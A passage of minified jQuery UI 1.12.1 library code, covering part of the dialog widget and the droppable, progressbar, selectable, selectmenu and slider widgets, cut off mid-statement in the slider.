t=this,i=this.options,u=i.resizable,e=this.uiDialog.css("position"),f="string"==typeof u?u:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:i.maxWidth,maxHeight:i.maxHeight,minWidth:i.minWidth,minHeight:this._minHeight(),handles:f,start:function(i,u){t._addClass(n(this),"ui-dialog-resizing"),t._blockFrames(),t._trigger("resizeStart",i,r(u))},resize:function(n,i){t._trigger("resize",n,r(i))},stop:function(u,f){var s=t.uiDialog.offset(),o=s.left-t.document.scrollLeft(),e=s.top-t.document.scrollTop();i.height=t.uiDialog.height(),i.width=t.uiDialog.width(),i.position={my:"left top",at:"left"+(o>=0?"+":"")+o+" top"+(e>=0?"+":"")+e,of:t.window},t._removeClass(n(this),"ui-dialog-resizing"),t._unblockFrames(),t._trigger("resizeStop",u,r(f))}}).css("position",e)},_trackFocus:function(){this._on(this.widget(),{focusin:function(t){this._makeFocusTarget(),this._focusedElement=n(t.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var i=this._trackingInstances(),t=n.inArray(this,i);-1!==t&&i.splice(t,1)},_trackingInstances:function(){var n=this.document.data("ui-dialog-instances");return n||(n=[],this.document.data("ui-dialog-instances",n)),n},_minHeight:function(){var n=this.options;return"auto"===n.height?n.minHeight:Math.min(n.minHeight,n.height)},_position:function(){var n=this.uiDialog.is(":visible");n||this.uiDialog.show(),this.uiDialog.position(this.options.position),n||this.uiDialog.hide()},_setOptions:function(t){var i=this,u=!1,r={};n.each(t,function(n,t){i._setOption(n,t),n in i.sizeRelatedOptions&&(u=!0),n in i.resizableRelatedOptions&&(r[n]=t)}),u&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",r)},_setOption:function(t,i){var f,u,r=this.uiDialog;"disabled"!==t&&(this._super(t,i),"appendTo"===t&&this.uiDialog.appendTo(this._appendTo()),"buttons"===t&&this._createButtons(),"closeText"===t&&this.uiDialogTitlebarClose.button({label:n("<a>").text(""+this.options.closeText).html()}),"draggable"===t&&(f=r.is(":data(ui-draggable)"),f&&!i&&r.draggable("destroy"),!f&&i&&this._makeDraggable()),"position"===t&&this._position(),"resizable"===t&&(u=r.is(":data(ui-resizable)"),u&&!i&&r.resizable("destroy"),u&&"string"==typeof i&&r.resizable("option","handles",i),u||i===!1||this._makeResizable()),"title"===t&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,i,r,n=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),n.minWidth>n.width&&(n.width=n.minWidth),t=this.uiDialog.css({height:"auto",width:n.width}).outerHeight(),i=Math.max(0,n.minHeight-t),r="number"==typeof n.maxHeight?Math.max(0,n.maxHeight-t):"none","auto"===n.height?this.element.css({minHeight:i,maxHeight:r,height:"auto"}):this.element.height(Math.max(0,n.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var t=n(this);return n("<div>").css({position:"absolute",width:t.outerWidth(),height:t.outerHeight()}).appendTo(t.parent()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(t){return n(t.target).closest(".ui-dialog").length?!0:!!n(t.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var t=!0;this._delay(function(){t=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(n){t||this._allowInteraction(n)||(n.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=n("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var n=this.document.data("ui-dialog-overlays")-1;n?this.document.data("ui-dialog-overlays",n):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),n.uiBackCompat!==!1&&n.widget("ui.dialog",n.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(n,t){"dialogClass"===n&&this.uiDialog.removeClass(this.options.dialogClass).addClass(t),this._superApply(arguments)}}),n.ui.dialog,n.widget("ui.droppable",{version:"1.12.1",widgetEventPrefix:"drop",options:{accept:"*",addClasses:!0,greedy:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var t,r=this.options,i=r.accept;this.isover=!1,this.isout=!0,this.accept=n.isFunction(i)?i:function(n){return n.is(i)},this.proportions=function(){return arguments.length?(t=arguments[0],void 0):t?t:t={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}},this._addToManager(r.scope),r.addClasses&&this._addClass("ui-droppable")},_addToManager:function(t){n.ui.ddmanager.droppables[t]=n.ui.ddmanager.droppables[t]||[],n.ui.ddmanager.droppables[t].push(this)},_splice:function(n){for(var t=0;n.length>t;t++)n[t]===this&&n.splice(t,1)},_destroy:function(){var t=n.ui.ddmanager.droppables[this.options.scope];this._splice(t)},_setOption:function(t,i){if("accept"===t)this.accept=n.isFunction(i)?i:function(n){return n.is(i)};else if("scope"===t){var r=n.ui.ddmanager.droppables[this.options.scope];this._splice(r),this._addToManager(i)}this._super(t,i)},_activate:function(t){var i=n.ui.ddmanager.current;this._addActiveClass(),i&&this._trigger("activate",t,this.ui(i))},_deactivate:function(t){var i=n.ui.ddmanager.current;this._removeActiveClass(),i&&this._trigger("deactivate",t,this.ui(i))},_over:function(t){var i=n.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._addHoverClass(),this._trigger("over",t,this.ui(i)))},_out:function(t){var i=n.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._removeHoverClass(),this._trigger("out",t,this.ui(i)))},_drop:function(t,i){var r=i||n.ui.ddmanager.current,u=!1;return r&&(r.currentItem||r.element)[0]!==this.element[0]?(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var i=n(this).droppable("instance");if(i.options.greedy&&!i.options.disabled&&i.options.scope===r.options.scope&&i.accept.call(i.element[0],r.currentItem||r.element)&&f(r,n.extend(i,{offset:i.element.offset()}),i.options.tolerance,t))return u=!0,!1}),u?!1:this.accept.call(this.element[0],r.currentItem||r.element)?(this._removeActiveClass(),this._removeHoverClass(),this._trigger("drop",t,this.ui(r)),this.element):!1):!1},ui:function(n){return{draggable:n.currentItem||n.element,helper:n.helper,position:n.position,offset:n.positionAbs}},_addHoverClass:function(){this._addClass("ui-droppable-hover")},_removeHoverClass:function(){this._removeClass("ui-droppable-hover")},_addActiveClass:function(){this._addClass("ui-droppable-active")},_removeActiveClass:function(){this._removeClass("ui-droppable-active")}}),f=n.ui.intersect=function(){function n(n,t,i){return n>=t&&t+i>n}return function(t,i,r,u){if(!i.offset)return!1;var o=(t.positionAbs||t.position.absolute).left+t.margins.left,s=(t.positionAbs||t.position.absolute).top+t.margins.top,a=o+t.helperProportions.width,l=s+t.helperProportions.height,f=i.offset.left,e=i.offset.top,c=f+i.proportions().width,h=e+i.proportions().height;switch(r){case"fit":return o>=f&&c>=a&&s>=e&&h>=l;case"intersect":return o+t.helperProportions.width/2>f&&c>a-t.helperProportions.width/2&&s+t.helperProportions.height/2>e&&h>l-t.helperProportions.height/2;case"pointer":return n(u.pageY,e,i.proportions().height)&&n(u.pageX,f,i.proportions().width);case"touch":return(s>=e&&h>=s||l>=e&&h>=l||e>s&&l>h)&&(o>=f&&c>=o||a>=f&&c>=a||f>o&&a>c);default:return!1}}}(),n.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(t,i){var r,f,u=n.ui.ddmanager.droppables[t.options.scope]||[],o=i?i.type:null,e=(t.currentItem||t.element).find(":data(ui-droppable)").addBack();n:for(r=0;u.length>r;r++)if(!(u[r].options.disabled||t&&!u[r].accept.call(u[r].element[0],t.currentItem||t.element))){for(f=0;e.length>f;f++)if(e[f]===u[r].element[0]){u[r].proportions().height=0;continue n}u[r].visible="none"!==u[r].element.css("display"),u[r].visible&&("mousedown"===o&&u[r]._activate.call(u[r],i),u[r].offset=u[r].element.offset(),u[r].proportions({width:u[r].element[0].offsetWidth,height:u[r].element[0].offsetHeight}))}},drop:function(t,i){var r=!1;return n.each((n.ui.ddmanager.droppables[t.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&f(t,this,this.options.tolerance,i)&&(r=this._drop.call(this,i)||r),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,i)))}),r},dragStart:function(t,i){t.element.parentsUntil("body").on("scroll.droppable",function(){t.options.refreshPositions||n.ui.ddmanager.prepareOffsets(t,i)})},drag:function(t,i){t.options.refreshPositions&&n.ui.ddmanager.prepareOffsets(t,i),n.each(n.ui.ddmanager.droppables[t.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var r,o,e,s=f(t,this,this.options.tolerance,i),u=!s&&this.isover?"isout":s&&!this.isover?"isover":null;u&&(this.options.greedy&&(o=this.options.scope,e=this.element.parents(":data(ui-droppable)").filter(function(){return n(this).droppable("instance").options.scope===o}),e.length&&(r=n(e[0]).droppable("instance"),r.greedyChild="isover"===u)),r&&"isover"===u&&(r.isover=!1,r.isout=!0,r._out.call(r,i)),this[u]=!0,this["isout"===u?"isover":"isout"]=!1,this["isover"===u?"_over":"_out"].call(this,i),r&&"isout"===u&&(r.isout=!1,r.isover=!0,r._over.call(r,i)))}})},dragStop:function(t,i){t.element.parentsUntil("body").off("scroll.droppable"),t.options.refreshPositions||n.ui.ddmanager.prepareOffsets(t,i)}},n.uiBackCompat!==!1&&n.widget("ui.droppable",n.ui.droppable,{options:{hoverClass:!1,activeClass:!1},_addActiveClass:function(){this._super(),this.options.activeClass&&this.element.addClass(this.options.activeClass)},_removeActiveClass:function(){this._super(),this.options.activeClass&&this.element.removeClass(this.options.activeClass)},_addHoverClass:function(){this._super(),this.options.hoverClass&&this.element.addClass(this.options.hoverClass)},_removeHoverClass:function(){this._super(),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass)}}),n.ui.droppable,n.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=n("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(n){return void 0===n?this.options.value:(this.options.value=this._constrainedValue(n),this._refreshValue(),void 0)},_constrainedValue:function(n){return void 0===n&&(n=this.options.value),this.indeterminate=n===!1,"number"!=typeof n&&(n=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,n))},_setOptions:function(n){var t=n.value;delete n.value,this._super(n),this.options.value=this._constrainedValue(t),this._refreshValue()},_setOption:function(n,t){"max"===n&&(t=Math.max(this.min,t)),this._super(n,t)},_setOptionDisabled:function(n){this._super(n),this.element.attr("aria-disabled",n),this._toggleClass(null,"ui-state-disabled",!!n)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var t=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||t>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,t===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=n("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":t}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==t&&(this.oldValue=t,this._trigger("change")),t===this.options.max&&this._trigger("complete")}}),n.widget("ui.selectable",n.ui.mouse,{version:"1.12.1",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var t=this;this._addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){t.elementPos=n(t.element[0]).offset(),t.selectees=n(t.options.filter,t.element[0]),t._addClass(t.selectees,"ui-selectee"),t.selectees.each(function(){var i=n(this),u=i.offset(),r={left:u.left-t.elementPos.left,top:u.top-t.elementPos.top};n.data(this,"selectable-item",{element:this,$element:i,left:r.left,top:r.top,right:r.left+i.outerWidth(),bottom:r.top+i.outerHeight(),startselected:!1,selected:i.hasClass("ui-selected"),selecting:i.hasClass("ui-selecting"),unselecting:i.hasClass("ui-unselecting")})})},this.refresh(),this._mouseInit(),this.helper=n("<div>"),this._addClass(this.helper,"ui-selectable-helper")},_destroy:function(){this.selectees.removeData("selectable-item"),this._mouseDestroy()},_mouseStart:function(t){var i=this,r=this.options;this.opos=[t.pageX,t.pageY],this.elementPos=n(this.element[0]).offset(),this.options.disabled||(this.selectees=n(r.filter,this.element[0]),this._trigger("start",t),n(r.appendTo).append(this.helper),this.helper.css({left:t.pageX,top:t.pageY,width:0,height:0}),r.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var r=n.data(this,"selectable-item");r.startselected=!0,t.metaKey||t.ctrlKey||(i._removeClass(r.$element,"ui-selected"),r.selected=!1,i._addClass(r.$element,"ui-unselecting"),r.unselecting=!0,i._trigger("unselecting",t,{unselecting:r.element}))}),n(t.target).parents().addBack().each(function(){var u,r=n.data(this,"selectable-item");if(r)return u=!t.metaKey&&!t.ctrlKey||!r.$element.hasClass("ui-selected"),i._removeClass(r.$element,u?"ui-unselecting":"ui-selected")._addClass(r.$element,u?"ui-selecting":"ui-unselecting"),r.unselecting=!u,r.selecting=u,r.selected=u,u?i._trigger("selecting",t,{selecting:r.element}):i._trigger("unselecting",t,{unselecting:r.element}),!1}))},_mouseDrag:function(t){if(this.dragged=!0,!this.options.disabled){var o,i=this,s=this.options,r=this.opos[0],u=this.opos[1],f=t.pageX,e=t.pageY;return r>f&&(o=f,f=r,r=o),u>e&&(o=e,e=u,u=o),this.helper.css({left:r,top:u,width:f-r,height:e-u}),this.selectees.each(function(){var o=n.data(this,"selectable-item"),c=!1,h={};o&&o.element!==i.element[0]&&(h.left=o.left+i.elementPos.left,h.right=o.right+i.elementPos.left,h.top=o.top+i.elementPos.top,h.bottom=o.bottom+i.elementPos.top,"touch"===s.tolerance?c=!(h.left>f||r>h.right||h.top>e||u>h.bottom):"fit"===s.tolerance&&(c=h.left>r&&f>h.right&&h.top>u&&e>h.bottom),c?(o.selected&&(i._removeClass(o.$element,"ui-selected"),o.selected=!1),o.unselecting&&(i._removeClass(o.$element,"ui-unselecting"),o.unselecting=!1),o.selecting||(i._addClass(o.$element,"ui-selecting"),o.selecting=!0,i._trigger("selecting",t,{selecting:o.element}))):(o.selecting&&((t.metaKey||t.ctrlKey)&&o.startselected?(i._removeClass(o.$element,"ui-selecting"),o.selecting=!1,i._addClass(o.$element,"ui-selected"),o.selected=!0):(i._removeClass(o.$element,"ui-selecting"),o.selecting=!1,o.startselected&&(i._addClass(o.$element,"ui-unselecting"),o.unselecting=!0),i._trigger("unselecting",t,{unselecting:o.element}))),o.selected&&(t.metaKey||t.ctrlKey||o.startselected||(i._removeClass(o.$element,"ui-selected"),o.selected=!1,i._addClass(o.$element,"ui-unselecting"),o.unselecting=!0,i._trigger("unselecting",t,{unselecting:o.element})))))}),!1}},_mouseStop:function(t){var i=this;return this.dragged=!1,n(".ui-unselecting",this.element[0]).each(function(){var r=n.data(this,"selectable-item");i._removeClass(r.$element,"ui-unselecting"),r.unselecting=!1,r.startselected=!1,i._trigger("unselected",t,{unselected:r.element})}),n(".ui-selecting",this.element[0]).each(function(){var r=n.data(this,"selectable-item");i._removeClass(r.$element,"ui-selecting")._addClass(r.$element,"ui-selected"),r.selecting=!1,r.selected=!0,r.startselected=!0,i._trigger("selected",t,{selected:r.element})}),this._trigger("stop",t),this.helper.remove(),!1}}),n.widget("ui.selectmenu",[n.ui.formResetMixin,{version:"1.12.1",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:!1,change:null,close:null,focus:null,open:null,select:null},_create:function(){var t=this.element.uniqueId().attr("id");this.ids={element:t,button:t+"-button",menu:t+"-menu"},this._drawButton(),this._drawMenu(),this._bindFormResetHandler(),this._rendered=!1,this.menuItems=n()},_drawButton:function(){var i,t=this,r=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button),this._on(this.labels,{click:function(n){this.button.focus(),n.preventDefault()}}),this.element.hide(),this.button=n("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element),this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget"),i=n("<span>").appendTo(this.button),this._addClass(i,"ui-selectmenu-icon","ui-icon "+this.options.icons.button),this.buttonItem=this._renderButtonItem(r).appendTo(this.button),this.options.width!==!1&&this._resizeButton(),this._on(this.button,this._buttonEvents),this.button.one("focusin",function(){t._rendered||t._refreshMenu()})},_drawMenu:function(){var t=this;this.menu=n("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu}),this.menuWrap=n("<div>").append(this.menu),this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front"),this.menuWrap.appendTo(this._appendTo()),this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(n,i){n.preventDefault(),t._setSelection(),t._select(i.item.data("ui-selectmenu-item"),n)},focus:function(n,i){var r=i.item.data("ui-selectmenu-item");null!=t.focusIndex&&r.index!==t.focusIndex&&(t._trigger("focus",n,{item:r}),t.isOpen||t._select(r,n)),t.focusIndex=r.index,t.button.attr("aria-activedescendant",t.menuItems.eq(r.index).attr("id"))}}).menu("instance"),this.menuInstance._off(this.menu,"mouseleave"),this.menuInstance._closeOnDocumentClick=function(){return!1},this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu(),this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{})),null===this.options.width&&this._resizeButton()},_refreshMenu:function(){var n,t=this.element.find("option");this.menu.empty(),this._parseOptions(t),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper"),this._rendered=!0,t.length&&(n=this._getSelectedItem(),this.menuInstance.focus(null,n),this._setAria(n.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(n){this.options.disabled||(this._rendered?(this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.menuItems.length&&(this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",n)))},_position:function(){this.menuWrap.position(n.extend({of:this.button},this.options.position))},close:function(n){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this.range=null,this._off(this.document),this._trigger("close",n))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderButtonItem:function(t){var i=n("<span>");return this._setText(i,t.label),this._addClass(i,"ui-selectmenu-text"),i},_renderMenu:function(t,i){var u=this,r="";n.each(i,function(i,f){var e;f.optgroup!==r&&(e=n("<li>",{text:f.optgroup}),u._addClass(e,"ui-selectmenu-optgroup","ui-menu-divider"+(f.element.parent("optgroup").prop("disabled")?" ui-state-disabled":"")),e.appendTo(t),r=f.optgroup),u._renderItemData(t,f)})},_renderItemData:function(n,t){return this._renderItem(n,t).data("ui-selectmenu-item",t)},_renderItem:function(t,i){var u=n("<li>"),r=n("<div>",{title:i.element.attr("title")});return i.disabled&&this._addClass(u,null,"ui-state-disabled"),this._setText(r,i.label),u.append(r).appendTo(t)},_setText:function(n,t){t?n.text(t):n.html("&#160;")},_move:function(n,t){var i,u,r=".ui-menu-item";this.isOpen?i=this.menuItems.eq(this.focusIndex).parent("li"):(i=this.menuItems.eq(this.element[0].selectedIndex).parent("li"),r+=":not(.ui-state-disabled)"),u="first"===n||"last"===n?i["first"===n?"prevAll":"nextAll"](r).eq(-1):i[n+"All"](r).eq(0),u.length&&this.menuInstance.focus(t,u)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li")},_toggle:function(n){this[this.isOpen?"close":"open"](n)},_setSelection:function(){var n;this.range&&(window.getSelection?(n=window.getSelection(),n.removeAllRanges(),n.addRange(this.range)):this.range.select(),this.button.focus())},_documentClick:{mousedown:function(t){this.isOpen&&(n(t.target).closest(".ui-selectmenu-menu, #"+n.ui.escapeSelector(this.ids.button)).length||this.close(t))}},_buttonEvents:{mousedown:function(){var n;window.getSelection?(n=window.getSelection(),n.rangeCount&&(this.range=n.getRangeAt(0))):this.range=document.selection.createRange()},click:function(n){this._setSelection(),this._toggle(n)},keydown:function(t){var i=!0;switch(t.keyCode){case n.ui.keyCode.TAB:case n.ui.keyCode.ESCAPE:this.close(t),i=!1;break;case n.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(t);break;case n.ui.keyCode.UP:t.altKey?this._toggle(t):this._move("prev",t);break;case n.ui.keyCode.DOWN:t.altKey?this._toggle(t):this._move("next",t);break;case n.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(t):this._toggle(t);break;case n.ui.keyCode.LEFT:this._move("prev",t);break;case n.ui.keyCode.RIGHT:this._move("next",t);break;case n.ui.keyCode.HOME:case n.ui.keyCode.PAGE_UP:this._move("first",t);break;case n.ui.keyCode.END:case n.ui.keyCode.PAGE_DOWN:this._move("last",t);break;default:this.menu.trigger(t),i=!1}i&&t.preventDefault()}},_selectFocusedItem:function(n){var t=this.menuItems.eq(this.focusIndex).parent("li");t.hasClass("ui-state-disabled")||this._select(t.data("ui-selectmenu-item"),n)},_select:function(n,t){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=n.index,this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(n)),this._setAria(n),this._trigger("select",t,{item:n}),n.index!==i&&this._trigger("change",t,{item:n}),this.close(t)},_setAria:function(n){var t=this.menuItems.eq(n.index).attr("id");this.button.attr({"aria-labelledby":t,"aria-activedescendant":t}),this.menu.attr("aria-activedescendant",t)},_setOption:function(n,t){if("icons"===n){var i=this.button.find("span.ui-icon");this._removeClass(i,null,this.options.icons.button)._addClass(i,null,t.button)}this._super(n,t),"appendTo"===n&&this.menuWrap.appendTo(this._appendTo()),"width"===n&&this._resizeButton()},_setOptionDisabled:function(n){this._super(n),this.menuInstance.option("disabled",n),this.button.attr("aria-disabled",n),this._toggleClass(this.button,null,"ui-state-disabled",n),this.element.prop("disabled",n),n?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?n(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front, dialog")),t.length||(t=this.document[0].body),t},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen),this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen),this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var n=this.options.width;return n===!1?(this.button.css("width",""),void 0):(null===n&&(n=this.element.show().outerWidth(),this.element.hide()),this.button.outerWidth(n),void 0)},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){var n=this._super();return n.disabled=this.element.prop("disabled"),n},_parseOptions:function(t){var r=this,i=[];t.each(function(t,u){i.push(r._parseOption(n(u),t))}),this.items=i},_parseOption:function(n,t){var i=n.parent("optgroup");return{element:n,index:t,value:n.val(),label:n.text(),optgroup:i.attr("label")||"",disabled:i.prop("disabled")||n.prop("disabled")}},_destroy:function(){this._unbindFormResetHandler(),this.menuWrap.remove(),this.button.remove(),this.element.show(),this.element.removeUniqueId(),this.labels.attr("for",this.ids.element)}}]),n.widget("ui.slider",n.ui.mouse,{version:"1.12.1",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var r,i,f=this.options,t=this.element.find(".ui-slider-handle"),e="<span tabindex='0'></span>",u=[];for(i=f.values&&f.values.length||1,t.length>i&&(t.slice(i).remove(),t=t.slice(0,i)),r=t.length;i>r;r++)u.push(e);this.handles=t.add(n(u.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(t){n(this).data("ui-slider-handle-index",t).attr("tabIndex",0)})},_createRange:function(){var t=this.options;t.range?(t.range===!0&&(t.values?t.values.length&&2!==t.values.length?t.values=[t.values[0],t.values[0]]:n.isArray(t.values)&&(t.values=t.values.slice(0)):t.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=n("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),("min"===t.range||"max"===t.range)&&this._addClass(this.range,"ui-slider-range-"+t.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(t){var l,o,u,i,r,c,f,h,e=this,s=this.options;return s.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),l={x:t.pageX,y:t.pageY},o=this._normValueFromMouse(l),u=this._valueMax()-this._valueMin()+1,this.handles.each(function(t){var f=Math.abs(o-e.values(t));(u>f||u===f&&(t===e._lastChangedValue||e.values(t)===s.min))&&(u=f,i=n(this),r=t)}),c=this._start(t,r),c===!1?!1:(this._mouseSliding=!0,this._handleIndex=r,this._addClass(i,null,"ui-state-active"),i.trigger("focus"),f=i.offset(),h=!n(t.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:t.pageX-f.left-i.width()/2,top:t.pageY-f.top-i.height()/2-(parseInt(i.css("borderTopWidth"),10)||0)-(parseInt(i.css("borderBottomWidth"),10)||0)+(parseInt(i.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(t,r,o),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(n){var i={x:n.pageX,y:n.pageY},t=this._normValueFromMouse(i);return this._slide(n,this._handleIndex,t),!1},_mouseStop:function(n){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(n,this._handleIndex),this._change(n,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(n){var r,i,t,f,u;return"horizontal"===this.orientation?(r=this.elementSize.width,i=n.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(r=this.elementSize.height,i=n.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),t=i/r,t>1&&(t=1),0>t&&(t=0),"vertical"===this.orientation&&(t=1-t),f=this._valueMax()-this._valueMin(),u=this._valueMin()+t*f,this._trimAlignValue(u)},_uiHash:function(n,t,i){var r={handle:this.handles[n],handleIndex:n,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(r.value=void 0!==t?t:this.values(n),r.values=i||this.values()),r},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(n,t){return this._trigger("start",n,this._uiHash(t))},_slide:function(n,t,i){var 